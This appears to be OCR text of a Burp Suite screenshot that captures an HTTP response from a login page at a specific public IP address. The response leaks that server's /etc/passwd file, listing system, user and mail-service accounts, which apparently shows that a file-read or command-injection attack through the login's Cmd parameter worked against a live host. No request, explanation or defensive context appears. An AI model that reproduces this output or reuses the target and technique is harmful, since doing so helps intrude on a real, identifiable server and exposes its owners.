 Response from http://61.166.25.125:80/login1.php?Cmd=login
Forward Drop Intercept is on Action
Raw Headers Hex HTML Render
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
hongta:x:500:500::/home/hongta:/bin/bash
maildata:x:5000:5000::/home/hitmail/var:/sbin/nologin
mailutil:x:5001:5001::/home/hitmail/var:/sbin/nologin
postfix:x:5002:5002::/home/hitmail/var:/sbin/nologin
postdrop:x:5003:5003::/home/hitmail/var:/sbin/nologin
dovecot:x:5004:5004::/home/hitmail/var:/sbin/nologin
dovenull:x:5005:5005::/home/hitmail/var:/sbin/nologin
mysql:x:5006:5006::/home/hitmail/var:/sbin/nologin
openldap:x:5007:5007::/home/hitmail/var:/sbin/nologin
postgres:x:5008:5008::/home/hitmail/var:/sbin/nologin
nginx:x:5009:5009::/home/hitmail/var:/sbin/nologin
<script>alert("密码错误");window.location="login1.php";</script>